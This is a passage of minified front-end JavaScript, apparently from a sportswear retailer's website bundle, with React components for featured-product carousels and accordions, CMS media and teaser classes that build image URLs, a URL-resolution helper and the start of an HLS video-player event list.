qatb`,e),c(!1),y(!0)},[l,r,c]),E=(0,C.useCallback)(e=>{f.current=e},[]);return(0,k.jsxs)(Z.Dialog,{isModalOpen:t,ref:h,...S,onClose:()=>x(_),children:[_&&(0,k.jsx)(Q.default,{onClose:()=>x(!0),onBackClick:()=>y(!1),setTrackModalClose:E}),!_&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(Z.Dialog.Title,{children:a("featured-products")}),(0,k.jsxs)(Z.Dialog.Content,{className:J.default["content-wrapper"],children:[!n&&(0,k.jsx)(es,{}),n&&n.length>0&&(0,k.jsx)(et.Carousel,{displayItems:u,breakpoints:{580:{displayItems:d,swipeInteraction:"flick"}},className:(0,w.default)(J.default["carousel-wrapper"],{[J.default["center-content"]]:o<=2}),useRoundNav:!0,ref:m,children:n.map((e,t)=>(0,k.jsx)(et.CarouselItem,{className:J.default["carousel-items"],children:(0,k.jsx)(ee.ProductTile,{inModal:!0,product:e,showColorInfo:!1,wishListEnabled:!0,showQuickAddButton:!0,onQuickAddButtonClick:()=>b(e.style),onClick:()=>T(e.style),source:"featured products"},t)},t))})]})]})]})}),ea=({theme:e,products:t,mobilePosition:i,desktopPosition:s,context:r})=>{let a=(0,z.useFormatMessage)(),{analyticsManager:l}=(0,H.useAnalytics)(),[n,o]=(0,C.useState)(!1),[d,u]=(0,C.useState)(!1),c=(0,C.useCallback)(()=>{l.trackFeaturedProductButtonClick(),r?.tracking&&l.trackContentFeature(r.tracking,"featured products"),o(!0)},[l,r]),h=(0,w.default)("featured-products",K.default.featured__products,{[K.default[`mb-${i}`]]:i,[K.default[`dt-${s}`]]:s,[K.default.visible]:!!d}),m=(0,C.useCallback)(()=>o(!1),[]);return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{className:h,"data-theme-cms":e,children:(0,k.jsx)("button",{type:"button",className:K.default.btn__add,onClick:c,children:(0,k.jsx)(W.AnimatedIconSlideout,{label:a("shop"),icon:(0,k.jsx)(q.HangerCircleIcon,{size:"XL"})})})}),t&&(0,k.jsx)(er,{featuredProducts:t,show:n,onClose:m,handleHasCarouselProducts:e=>u(e),analyticsContext:r})]})};e.i(226314);var el=e.i(550933),en=e.i(439323),eo=e.i(944435),ed=e.i(886338),eu=e.i(971103);let ec=(0,F.createClientLogger)("coremedia-transform"),eh=e=>"object"==typeof e&&null!==e;class em{_data;_locale;constructor(e,t){if(!(0,eu.isCoreMediaObject)(e))throw Error("Cannot create CoreMediaModule from non-coremedia data");this._data=e,this._locale=t}findReference(e,t){for(let[i,s]of(t||(t=this._data),Object.entries(t))){if(i===e)return s;if(eh(s))return this.findReference(e,s)}}deref(e){let t=e;if(eh(t))for(let[e,i]of Object.entries(t))t[e]=this.deref(i);return Array.isArray(t)&&(t=t.map(e=>this.deref(e))),t}get locale(){return this._locale}}var ef=e.i(207899),eg=e.i(676025);class ep extends em{_parsedTeaserTarget;constructor(e,t){super(e,t),this._parsedTeaserTarget=ef.CmTeaserTargetSchema.parse(this.deref(e))}toUniversal(){return{text:this.callToActionText,url:this.url,isEnabled:this?.callToActionEnabled?this.callToActionEnabled:void 0}}get raw(){return this._parsedTeaserTarget}get target(){return this.raw.target}get callToActionEnabled(){return this.raw.callToActionEnabled}get callToActionText(){return this.raw.callToActionText??""}get url(){return(0,eg.getUrlFromLinkObject)(this.raw.target,this.locale??"en-us")??""}}var e_=e.i(845121),ey=e.i(986517),ev=e.i(110035),eS=e.i(203483);class eT extends em{_parsedMedia;_hotspots;_mediaType;constructor(e){super(e),this._parsedMedia=ef.CmMediaSchema.parse(this.deref(e)),this._mediaType=this._parsedMedia?.mediaType||this._parsedMedia?.type||void 0,this._hotspots=this._parsedMedia.hotSpots?.filter(e=>!!e).map(e=>new ey.CmHotspotImpl(e,this))||void 0}get raw(){return this._parsedMedia}get height(){return this.raw.height||this.raw?.uaModuleSettings?.height||0}get width(){return this.raw.width||this.raw?.uaModuleSettings?.width||0}get alt(){return this.raw.alt??this.id??""}get id(){return this.raw.externalAssetId??this.name}get name(){return this.raw.name??void 0}get src(){return this.getImageUrl()}get mediaType(){return"CMVideo"===this._mediaType?"video":"image"}get duration(){return this.raw.duration||void 0}getPlayerSettings(){let e={muted:!0,controls:!0,loop:!0,autoPlay:!0};return this.raw.playerSettings&&(e={muted:(0,O.defaultTo)(this.raw.playerSettings.muted,!0),controls:(0,O.defaultTo)(!this.raw.playerSettings.hideControls,!1),loop:(0,O.defaultTo)(this.raw.playerSettings.loop,!1),autoPlay:(0,O.defaultTo)(this.raw.playerSettings.autoplay,!1)}),e}getPoster(){let e;if(!this.raw.media?.uaMedia?.[0])return;let t=this.raw.media?.uaMedia?.[0];switch(t.mediaType){case"CMPicture":e={mediaType:"image",id:t.externalAssetId,src:(0,e_.scene7RecipeBuilder)(t.externalAssetId,t.width,t.height),alt:t.alt??t.externalAssetId??"",height:t.height,width:t.width};break;case"CMVideo":e={mediaType:"video",id:t.externalAssetId,src:`${eS.SCENE7_BASEURL}content/Underarmour/${t.externalAssetId}`,alt:t.alt??t.externalAssetId??""};break;default:e=void 0}return e}getImageUrl(e,t,i){let s=e||this;if(this.id){if(i&&!t){let{wid:e}=(0,ev.getValidImageRatioForCarousel)(this.id);return`https://underarmour.scene7.com/is/image/Underarmour/${this.id}?qlt=85&wid=${e}`}if(t)return`https://underarmour.scene7.com/is/image/Underarmour/${this.id}?qlt=85&wid=354`;if(!s.height||!s.width){let{width:e,height:t}=(0,ev.bestGuessImageDimensions)(this.id,!0);return(0,e_.scene7RecipeBuilder)(this.id,e,t)}return(0,e_.scene7RecipeBuilder)(this.id,s.width,s.height)}}getVideoUrl(){if(this.id)return`${eS.SCENE7_BASEURL}content/Underarmour/${this.id}`}get hotspots(){return this._hotspots}toImage(e,t){let i=this.height&&this.width?{height:this.height,width:this.width}:(0,ev.bestGuessImageDimensions)(this.id??"",!0),{widthRatio:s,heightRatio:r,wid:a}=(0,ev.getValidImageRatioForCarousel)(this.id??""),l=a&&s&&r?r/s*a:i.height;return{mediaType:"image",id:this.id??this.name,src:this.getImageUrl(this,e,t),alt:this.alt??this.id??"",height:Math.round(l),width:Math.round(a??i.width)}}toVideo(){return{mediaType:"video",id:this.id??this.name,src:this.getVideoUrl(),alt:this.alt??this.id??"",duration:this.duration,playerSettings:this.getPlayerSettings(),poster:this.getPoster()}}toMedia(e,t,i){return{...this?.mediaType==="video"?this.toVideo():this.toImage(t,i),ctaLink:e}}}class ex extends em{_parsedTeaser;_teaserTargets;constructor(e,t){super(e,t),this._parsedTeaser=ef.CmTeaserSchema.parse(this.deref(e)),this._teaserTargets=this._parsedTeaser.teaserTargets.map(e=>new ep(e,t))}get raw(){return this._parsedTeaser}getViewtype(){return this._parsedTeaser.viewtype??void 0}getModuleId(){return this._parsedTeaser.id}getModuleName(){return this._parsedTeaser.name}getSnipeText(){return this._parsedTeaser.snipeText}getHeader(){return(0,D.removePropertyFromNestedObject)(this._parsedTeaser?.teaserTextAsTree,"_type")??void 0}getSubheader(){return(0,D.removePropertyFromNestedObject)(this._parsedTeaser?.subHeadlineTextAsTree,"_type")??void 0}getSubheaderRefs(){return(0,D.removePropertyFromNestedObject)(this._parsedTeaser?.subHeadlineTextReferencedContent,"_type")??[]}getModuleIndex(){let e=this._parsedTeaser.pageContentMap?.findIndex(e=>e===this.getModuleId());return void 0!==e&&e>=0?e.toString():void 0}getPlacement(){return this._parsedTeaser.placementId??void 0}getMedia(e){return"desktop"===e?this._parsedTeaser.uaMedia??[]:this._parsedTeaser.uaMobileMedia??[]}getUaModuleSettings(){return this._parsedTeaser.uaModuleSettings}getTextStyle(e){let t="desktop"===e?this.getUaModuleSettings()?.desktopLinkedStyles:this.getUaModuleSettings()?.mobileLinkedStyles,i=t&&this._parsedTeaser.uaModuleLinkSettings.find(e=>e&&e.key===t);if(!i||!i.value)return null;let s=i.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return s&&(0,eu.isLinkedSetting)(s)&&s.description?s.description:null}getModuleTheme(){let e="light-text"===this.getTextStyle("desktop")?"dark":null,t="light-text"===this.getTextStyle("mobile")?"dark":null,i=this.getUaModuleSettings()?.nextGen,s="light";return i?s="next-gen":"dark"===t&&"dark"===e?s="dark":e&&!t?s="dark-desktop":!e&&t&&(s="dark-mobile"),s}isTextCentered(e){return"desktop"===e?this.raw.uaModuleSettings?.teaserOverlay?.centerCopy:this.raw.uaModuleSettings?.mobileTeaserOverlay?.centerCopy}getWidth(e){return"mobile"===e?this.raw.uaModuleSettings?.mobileTeaserOverlay?.width:this.raw.uaModuleSettings?.teaserOverlay?.width}isTextLinks(e){return"mobile"===e?this.raw.uaModuleSettings?.mobileTeaserOverlay?.useTextLinks:this.raw.uaModuleSettings?.teaserOverlay?.useTextLinks}getTeaserTitle(){return this.raw.teaserTitle||void 0}titleStyle(){return(0,eu.isTextStyle)(this.raw.uaModuleSettings?.headlineStyle)?this.raw.uaModuleSettings.headlineStyle:"headline1"}descriptionStyle(){return(0,eu.isTextStyle)(this.raw.uaModuleSettings?.subheadlineStyle)?this.raw.uaModuleSettings.subheadlineStyle:void 0}getTeaserTargets(){return this._teaserTargets}getTeaserOverlay(e){return"desktop"===e?this.getUaModuleSettings()?.teaserOverlay:this.getUaModuleSettings()?.mobileTeaserOverlay}getFeaturedProductOverlay(e){return"desktop"===e?this.getUaModuleSettings()?.featuredProductsOverlay?.desktop:this.getUaModuleSettings()?.featuredProductsOverlay?.mobile}getPosX(){let e=this._parsedTeaser.uaModuleSettings?.teaserOverlay?.positionX??0;return e>0?"end":e<0?"start":"center"}getPosY(){let e=this._parsedTeaser.uaModuleSettings?.teaserOverlay?.positionY??0;return e>0?"end":e<0?"start":"center"}directionStyle(){return this.raw.uaModuleSettings?.desktopDirection}getImages(e){let t=this.getMedia(e);return t?t.map(e=>new eT(e)):void ec.warn(`No image associated with ingrid module "${this.getModuleName()}"`)}getMediaItems(e){let t=this.getMedia(e);return t?t.map(e=>new eT(e)):void ec.warn(`No media associated with ingrid module "${this.getModuleName()}"`)}getImageRecipeValues(e,t){let i=this.getViewtype(),s="desktop"===t,r={...e};r.type="UAMedia";let a=(s?i&&G.moduleSettingsMap[i]?.desktopImageRecipes:i&&G.moduleSettingsMap[i]?.mobileImageRecipes)||"";"string"!=typeof a&&([a]=a);let l=a?(0,e_.getScene7Recipe)(a):null,n=(0,ev.getImageDimensions)(r,s,l);return n||s?n:this.getImageRecipeValues(e,"desktop")}generateMediaItems(e,t){let i=this.getTeaserTargets().map(e=>e.toUniversal())?.[0]?.url,s=this.getMediaItems(e),r=s?.length?s.map(e=>e.toMedia(i,void 0,t)).filter(O.isNonNullish):void 0;return r?.map(t=>{if("image"===t.mediaType){let i=this.getImageRecipeValues(t,e);if(i){let{width:e,height:s}=i;return{...t,height:s,width:e,src:(0,e_.scene7RecipeBuilder)(t.id,e,s)}}}return t})}}class eb extends ex{static hasPositionData(e){return!!e&&void 0!==e.positionX&&void 0!==e.positionY}getFeaturedProductsTextStyling(e="mobile"){let t=this.raw.uaModuleSettings?.featuredProductsOverlay;if(!t?.[e])return;let{linkedStyles:i}=t[e],s=this.raw.uaModuleLinkSettings&&this.raw.uaModuleLinkSettings.find(e=>e&&e.key===i);if(s)return(0,eg.getLinkedContentSetting)(s)?(0,eg.getLinkedContentSetting)(s):void 0}getModuleTheme(){let e="light-text"===this.getFeaturedProductsTextStyling("desktop")?"dark":null,t="light-text"===this.getFeaturedProductsTextStyling("mobile")?"dark":null,i="light";return"dark"===t&&"dark"===e?i="dark":e&&!t?i="dark-desktop":!e&&t&&(i="dark-mobile"),i}toUniversal(){let e=this.getFeaturedProductOverlay("mobile"),t=this.getFeaturedProductOverlay("desktop");return{theme:this.getModuleTheme(),products:this.raw.related,mobilePosition:e&&eb.hasPositionData(e)?(0,eg.getSimpleOverlayPosition)(e.positionX||0,e.positionY||0):"hidden",desktopPosition:e&&eb.hasPositionData(t)?(0,eg.getSimpleOverlayPosition)(t?.positionX||0,t?.positionY||0):"hidden"}}}function eE(e){return e?.related&&0!==e.related.length?e.related:null}function ek(e){let t=e?.placements??[];for(let e=0;e<t.length;e+=1){let i=t[e].items||t[e].uaFilteredItems||t[e].uaMergedItems;for(let e=0;e<i.length||0;e+=1)if(eE(i[e]))return!0}return!1}function eC(e,t="mobile"){let i=e?.uaModuleSettings?.featuredProductsOverlay;if(!i||!i?.[t])return"hidden";let{enabled:s,positionX:r,positionY:a}=i[t];return s?(0,eg.getSimpleOverlayPosition)(r,a):"hidden"}function ew(e){if(!eE(e))return!1;let t=eC(e),i=eC(e,"desktop");return"hidden"!==t||"hidden"!==i}e.s(["CmFeaturedProductsImpl",()=>eb,"hasFeaturedProductShown",()=>ew,"pageHasFeaturedProducts",()=>ek],524445);var eL=e.i(103265),eA=e.i(607700);function eI({parent:e,link:t,children:i,placement:s,module:r,locale:a,analyticsContext:l,...n}){let{analyticsManager:o}=(0,H.useAnalytics)(),{handleCtaClickEvent:d}=(0,eA.useTrackingEvents)(l),u=(0,eg.getUrlFromLinkObject)(t?.target,a)||"#",c=t?.callToActionText,h=e?.teaserTextAsTree?.children?.[0]?.children?.[0]?.data||e.title||e.htmlTitle||e.teaserTitle||"";return t?.target?.type==="CMExternalLink"?(0,k.jsx)("a",{href:u,...n,children:i??c}):(0,k.jsx)(eL.LocaleLink,{href:u,...n,onClick:function(t){let i={internal_campaign_asset_name:e.media?.[0]?.name||"",internal_campaign_module:r||e.viewtype||"",internal_campaign_link:u,internal_campaign_cta_text:c||"",internal_campaign_placement:s||"",internal_campaign_snipe:e.snipeText||"",internal_campaign_headline:h};o.applyNextPageData(i),t.stopPropagation(),d(t)},children:i??c})}var eR=e.i(830485),eM=e.i(251189),eD=e.i(721761);let eO=(e,t,i,s)=>{let r=(0,eu.isUaMedia)(e)?e.externalAssetId:e.uaExternalAssetId,a=(0,eu.isUaMedia)(e)?(0,eu.isUaMediaPicture)(e):(0,eu.isCmPicture)(e),l=(0,eu.isUaMedia)(e)?(0,eu.isUaMediaVideo)(e):(0,eu.isCmVideo)(e),n=(0,O.ensureString)(e?.alt||e.name);if(a){let a=s?(0,e_.getScene7Recipe)(s):null,l=(0,ev.getImageDimensions)(e,i,a);if(!r||!l)return F.default.info("Received a mediaType of CMPicture but couldn't find any image"),null;let{height:o,width:d}=l,u=(0,e_.scene7RecipeBuilder)(r,d,o),c=i?ed.default.tabletDown:ed.default.desktopUp;return(0,k.jsxs)("span",{className:eR.default["image-container"],children:[(0,k.jsx)("span",{style:{paddingTop:`${o/d*100}%`,aspectRatio:d/o}}),(0,k.jsxs)("picture",{children:[(0,k.jsx)(eD.TransparentSource,{media:c}),(0,k.jsx)(en.default,{src:u,alt:n,width:d,height:o,sizes:"(max-width: 1249px) 98vw, 85vw",priority:t,fetchPriority:t?"high":"low"})]})]})}if(l){if(!r)return F.default.info("Received CMVideo teaser without a valid video source"),null;let s=(0,eu.isUaMedia)(e)?e.playerSettings:e?.uaModuleSettings?.playerSettings,a=!!s?.autoplay,l=!s?.hideControls,o=!!s?.loop,d=!!s?.muted,u=!(0,eu.isUaMedia)(e)&&(0,eu.isCmVideo)(e)?e:void 0,c=u?.uaModuleSettings?.targetVideo,h=u?.uaModuleLinkSettings?.find(e=>e&&e.key===c),m=h?.value?.find(e=>e&&(0,eu.isLinkedVideo)(e)),f=(m&&(0,eu.isLinkedVideo)(m)?m?.uaExternalAssetId:null)??r,g=i?ed.default.desktopUp:ed.default.tabletDown,p=(0,k.jsx)(eo.default,{autoPlay:a,controls:l,loop:o,muted:d,videoName:f,poster:r,posterMedia:g,linkedVideo:m,alt:n});return t?p:(0,k.jsx)(el.default,{children:p})}return null},eP=e=>(0,eu.isUaMedia)(e)?e.mediaType:e.type,eN=({data:e,mediaPosition:t=0,children:i,priority:s,placement:r,module:a,locale:l,imageRecipeDesktop:n,imageRecipeMobile:o,analyticsContext:d})=>{let u=e?.uaMedia&&e.uaMedia.length>0?e.uaMedia:e?.media,c=e?.uaMobileMedia&&e.uaMobileMedia.length>0?e.uaMobileMedia:u,h=(0,C.useMemo)(()=>u&&u?.[t]||null,[t,u]),m=(0,C.useMemo)(()=>c&&c?.[t]?c[t]:h,[h,t,c]),f=h&&eP(h)||void 0,g=m&&eP(m)||void 0,{isMobile:p}=(0,eM.useLayoutMeasurement)(),_=e?.teaserTargets?.[t]?.target&&e?.teaserTargets?.length===1?e?.teaserTargets?.[t]:void 0,y=e?.uaMobileMedia?.[t],v=e?.uaMedia?.[t],S=y&&new eT(y),T=v&&new eT(v),x=ew(e)||S?.hotspots||T?.hotspots?void 0:_,b=(0,C.useMemo)(()=>(0,k.jsxs)(k.Fragment,{children:[m&&(0,k.jsx)("div",{className:"module__dt-hide",children:eO(m,!!s,!1,o)}),h&&(0,k.jsx)("div",{className:"module__mb-hide",children:eO(h,!!s,!0,n)}),i]}),[m,h,o,n,s,i]);return"CMVideo"!==(p?g:f)&&x?(0,k.jsx)(eI,{parent:e,link:x,locale:l,placement:(0,O.ensureString)(r),module:(0,O.ensureString)(a),style:{position:"relative",display:"block"},analyticsContext:d,children:b}):b};var eF=e.i(170837);class ej extends ex{getAthleteTags(){let e=this.raw?.uaModuleLinkSettings,t=this.getUaModuleSettings()?.athletes;if(!e||!t)return null;let i=t.map(t=>{if(!t||!t?.target)return null;let i=e.find(e=>e&&e.key===t.target);return ej.getSingleAthleteData(t,i)}).filter(O.isNonNullish);return i?.length>0?i:null}static getSingleAthleteData(e,t){if(e?.customized)return{displayName:e?.customName||"",jobTitle:e?.customPosition||""};if(!t||!t.value)return null;let i=t.value.find(e=>e&&(0,eu.isLinkedAthlete)(e));if(!i||!(0,eu.isLinkedAthlete)(i))return null;let s=`${i.firstName} ${i.lastName}`;return{displayName:i?.displayName&&""!==i.displayName?i.displayName:s,jobTitle:i?.jobTitle||""}}getAthleteSettings(e){let t=this.getUaModuleSettings();if(!t)return;let{athletes:i,athletesOverlay:s}=t;if(i&&s&&s?.[e])return"mobile"===e?t?.athletesMobileOverlay:s}getAthleteTagOverlayPosition(e){let t=this.getAthleteSettings(e);if(!t)return"hidden";let i=t?.positionX||0,s=t?.positionY||0;return(0,eg.getSimpleOverlayPosition)(i,s)}getAthleteTagTextStyling(e="mobile"){let t=this.getAthleteSettings(e);if(!t)return;let{linkedStyles:i}=t;if(!i)return;let{uaModuleLinkSettings:s}=this.raw,r=s&&s.find(e=>e&&e.key===i);if(r)return(0,eg.getLinkedContentSetting)(r)?(0,eg.getLinkedContentSetting)(r):void 0}getAthleteTagInfo(e="mobile"){let t=this.getAthleteTags();return t?{athletes:t,enabled:!!this.getAthleteSettings("desktop")?.[e],position:this.getAthleteTagOverlayPosition(e),textStyle:this.getAthleteTagTextStyling(e)}:null}}let eU=({data:e,className:t="module__primary-img",mediaPosition:i=0,priority:s,placement:r,module:a,imageRecipeDesktop:l,imageRecipeMobile:n,locale:o,analyticsContext:d})=>{let u=(0,C.useMemo)(()=>{if(e.uaModuleSettings?.athletes?.length)try{let t=new ej(e);return{mobile:t.getAthleteTagInfo("mobile"),desktop:t.getAthleteTagInfo("desktop")}}catch(e){F.default.error(e)}return null},[e]),c=(0,C.useMemo)(()=>e.related?.length?new eb(e).toUniversal():null,[e]),h=e?.uaMobileMedia?.[i],m=(0,C.useMemo)(()=>h?new eT(h).hotspots:null,[h]),f=e?.uaMedia?.[i],g=(0,C.useMemo)(()=>f?new eT(f).hotspots:null,[f]),p=(0,O.ensureString)(f?.externalAssetId),_=(0,O.ensureString)(h?.externalAssetId);try{let{viewtype:h,uaMobileLayoutSettings:f}=e,y=h&&G.moduleSettingsMap[h]?.desktopImageRecipes||"";if("string"!=typeof y&&(y=y[i]),e.media&&!e?.media[i])return null;return(0,k.jsxs)("div",{className:t,children:[(0,k.jsx)(eN,{locale:o,data:e,mediaPosition:i,priority:s,placement:(0,O.ensureString)(r),module:(0,O.ensureString)(a),imageRecipeDesktop:y??l,imageRecipeMobile:f?.imageRecipes?.[i]??n,analyticsContext:d,children:u?.desktop?.athletes&&(0,k.jsx)(V.default,{athletes:u?.desktop?.athletes,mobilePosition:u?.mobile?.position,mobileTextStyle:u?.mobile?.textStyle,desktopPosition:u?.desktop?.position,desktopTextStyle:u?.desktop?.textStyle,mediaPosition:i})}),m&&(0,k.jsx)(eF.default,{hotspots:m.map(e=>e.toUniversal()),analytics:_,isMobile:!0}),g&&(0,k.jsx)(eF.default,{hotspots:g.map(e=>e.toUniversal()),analytics:p}),c&&(0,k.jsx)(ea,{...c})]})}catch(e){return F.default.error(e),null}};var eB=e.i(181786),e$=e.i(765590);let eG=({data:e,className:t,locale:i})=>{let s=e.teaserTitle?e.teaserTitle:e.detailText?.textAsTree&&(0,k.jsx)(e$.default,{locale:i,element:e.detailText.textAsTree,refs:e.detailText?.textReferencedContent});return(0,k.jsxs)("section",{className:(0,w.default)(eB.default.article,t),children:[s,(0,k.jsx)(eU,{locale:i,className:eB.default.article__img,data:e})]})},eV=({item:e,openAll:t,locale:i})=>{let[s,r]=(0,C.useState)(t);return(0,k.jsxs)("div",{className:B.default.accordion__item,children:[(0,k.jsxs)("button",{type:"button",className:B.default.accordion__btn,"aria-expanded":s,"aria-controls":`item-${e?.id}`,onClick:()=>{r(!s)},children:[e?.title,(0,k.jsx)("span",{className:B.default.accordion__icon,"aria-hidden":"true",tabIndex:-1,children:(0,k.jsx)($.ChevronUpIcon,{color:"var(--color-black)",className:(0,w.default)({[B.default["accordion__icon--open"]]:s,[B.default["accordion__icon--closed"]]:!s})})})]}),(0,k.jsx)("div",{className:s||t?B.default.accordion__show:B.default.accordion__hide,children:(0,k.jsx)(eG,{data:e,locale:i,className:B.default.accordion__content})})]})},eH=({data:e,locale:t})=>{let[i,s]=(0,C.useState)(!1),{desktopCss:r,mobileCss:a}=(0,C.useMemo)(()=>({...(0,eg.getCssColor)(e)}),[e]),l=(0,z.useFormatMessage)(),n=e.teasableItems,o=n?.map((e,s)=>(0,k.jsx)(eV,{item:e,openAll:i,locale:t},s));return(0,k.jsxs)("section",{className:`${B.default.accordion} ${a} ${r}`,children:[(0,k.jsx)(j.default,{data:e,className:B.default.accordion__hdr,locale:t}),(0,k.jsx)(U.default,{data:e,className:B.default.accordion__subhdr,locale:t}),(0,k.jsx)("div",{className:B.default.accordion__block,children:o}),(0,k.jsx)("button",{type:"button",className:B.default.accordion__openall,onClick:()=>{s(!i)},children:l(i?"close-all-faq":"view-all-faq")})]})};e.i(941983);var ez=e.i(858498),eW=e.i(579053),eq=e.i(980401),eK=e.i(941306);let eY=({module:e,slides:t,placement:i,locale:s})=>(0,k.jsx)("div",{className:`module__list ${eK.default.content__wrapper}`,children:t&&t.map((t,r)=>t&&(0,k.jsxs)("div",{className:`${eK.default["image-primary"]} module__list-item`,children:[(0,k.jsx)(eN,{locale:s,data:t,placement:i,module:e,imageRecipeDesktop:"recipe-bucket-square",imageRecipeMobile:"recipe-bucket-square"}),(0,k.jsx)("div",{className:"module__list-item-content",children:(0,k.jsx)("div",{className:"module__link-text",children:(0,k.jsx)("div",{className:"module__ctas-wrapper ctaBlock--odd",children:(0,k.jsx)(eI,{locale:s,link:t.teaserTargets?.[0],parent:t,placement:i,module:e})})})})]},r))});var eX=e.i(377657),eX=eX;let eZ=({data:e,locale:t,imageRecipeMobile:i,imageRecipeDesktop:s,placement:r,module:a})=>(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(eN,{locale:t,data:e,placement:(0,O.ensureString)(r),module:(0,O.ensureString)(a),imageRecipeDesktop:s,imageRecipeMobile:i}),(0,k.jsxs)("div",{className:"module__list-item-content",children:[(0,k.jsx)("div",{className:"module__link-text",children:(0,k.jsx)("div",{className:"module__ctas-wrapper ctaBlock--odd",children:(0,k.jsx)(eI,{locale:t,link:e.teaserTargets?.[0],parent:e,placement:(0,O.ensureString)(r),module:(0,O.ensureString)(a)})})}),(0,k.jsx)(j.default,{locale:t,data:e,className:"module__list-item-text"})]})]});var eQ=e.i(560053);e.s(["ContentCarouselSwiperSkeleton",()=>ni],985658);var eJ=e.i(247570),e0=e.i(908803),e1=e.i(863756),e2=e.i(806026),e3=((r={}).INLINE_LOOPING="inline-looping",r.CLICK_TO_OVERLAY="click-to-overlay",r.LOOPING_TO_OVERLAY="looping-to-overlay",r.CLICK_TO_PLAY="click-to-play",r),e4=e.i(311747);function e5(e){let[t,i]=(0,C.useState)(!1);(0,C.useEffect)(()=>{if(t||!e)return()=>null;function s(){try{e?.()}catch{}i(!0)}return window.addEventListener("pointermove",s),window.addEventListener("keydown",s),window.addEventListener("click",s),()=>{window.removeEventListener("pointermove",s),window.removeEventListener("keydown",s),window.removeEventListener("click",s)}},[t,e])}var e8=e.i(608222);function e6({media:e,poster:t,aspectRatio:i,onChangeMedia:s,priority:r,...a}){return(0,C.useEffect)(()=>{function t(t){s?.(t.matches,e)}let i=window?.matchMedia(e||"");return i.addEventListener("change",t),()=>{i.removeEventListener("change",t)}},[e,s]),(0,k.jsx)("source",{media:e,...a})}var e9={exports:{}};a=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,l=/^(?=([^\/?#]*))\1([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,o=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,e9.exports=d={buildAbsoluteURL:function(e,t,i){if(i=i||{},e=e.trim(),!(t=t.trim())){if(!i.alwaysNormalize)return e;var s=d.parseURL(e);if(!s)throw Error("Error trying to parse base URL.");return s.path=d.normalizePath(s.path),d.buildURLFromParts(s)}var r=d.parseURL(t);if(!r)throw Error("Error trying to parse relative URL.");if(r.scheme)return i.alwaysNormalize?(r.path=d.normalizePath(r.path),d.buildURLFromParts(r)):t;var a=d.parseURL(e);if(!a)throw Error("Error trying to parse base URL.");if(!a.netLoc&&a.path&&"/"!==a.path[0]){var n=l.exec(a.path);a.netLoc=n[1],a.path=n[2]}a.netLoc&&!a.path&&(a.path="/");var o={scheme:a.scheme,netLoc:r.netLoc,path:null,params:r.params,query:r.query,fragment:r.fragment};if(!r.netLoc&&(o.netLoc=a.netLoc,"/"!==r.path[0]))if(r.path){var u=a.path,c=u.substring(0,u.lastIndexOf("/")+1)+r.path;o.path=d.normalizePath(c)}else o.path=a.path,!r.params&&(o.params=a.params,r.query||(o.query=a.query));return null===o.path&&(o.path=i.alwaysNormalize?d.normalizePath(r.path):r.path),d.buildURLFromParts(o)},parseURL:function(e){var t=a.exec(e);return t?{scheme:t[1]||"",netLoc:t[2]||"",path:t[3]||"",params:t[4]||"",query:t[5]||"",fragment:t[6]||""}:null},normalizePath:function(e){for(e=e.split("").reverse().join("").replace(n,"");e.length!==(e=e.replace(o,"")).length;);return e.split("").reverse().join("")},buildURLFromParts:function(e){return e.scheme+e.netLoc+e.path+e.params+e.query+e.fragment}};var e7=e9.exports;function te(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,s)}return i}function tt(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?te(Object(i),!0).forEach(function(t){!function(e,t,i){var s;(t="symbol"==typeof(s=function(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var s=i.call(e,t||"default");if("object"!=typeof s)return s;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"))?s:String(s))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i}(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):te(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}function ti(){return(ti=Object.assign.bind()).apply(this,arguments)}let ts=Number.isFinite||function(e){return"number"==typeof e&&isFinite(e)},tr=Number.isSafeInteger||function(e){return"number"==typeof e&&Math.abs(e)<=ta},ta=Number.MAX_SAFE_INTEGER||0x1fffffffffffff,tl=((u={}).MEDIA_ATTACHING="hlsMediaAttaching",u.MEDIA_ATTACHED="hlsMediaAttached",u.MEDIA_DETACHING="hlsMediaDetaching",u.MEDIA_DETACHED="hlsMediaDetached",u.BUFFER_RESET="hlsBufferReset",u.BUFFER_CODECS="hlsBufferCodecs",u.BUFFER_CREATED="hlsBufferCreated",u.BUFFER_APPENDING="hlsBufferAppending",u.BUFFER_APPENDED="hlsBufferAppended",u.BUFFER_EOS="hlsBufferEos",u.BUFFER_FLUSHING="hlsBufferFlushing",u.BUFFER_FLUSHED="hlsBufferFlushed",u.MANIFEST_LOADING="hlsManifestLoading",u.MANIFEST_LOADED="hlsManifestLoaded",u.MANIFEST_PARSED="hlsManifestParsed",u.LEVEL_SWITCHING="hlsLevelSwitching",u.LEVEL_SWITCHED="hlsLevelSwitched",u.LEVEL_LOADING="hlsLevelLoading",u.LEVEL_LOADED="hlsLevelLoaded",u.LEVEL_UPDATED="hlsLevelUpdated",u.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",u.LEVELS_UPDATED="hlsLevelsUpdated",u.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",u.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",u.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",u.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",u.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",u.SUBTI